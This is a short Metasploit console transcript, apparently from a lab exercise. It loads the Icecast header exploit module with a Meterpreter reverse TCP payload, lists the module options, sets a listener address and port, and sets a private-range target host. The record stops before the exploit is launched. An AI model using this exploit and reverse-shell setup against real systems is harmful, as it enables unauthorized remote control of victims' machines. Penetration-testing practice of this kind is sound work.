 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhost 192.168.50.103
rhost => 192.168.50.103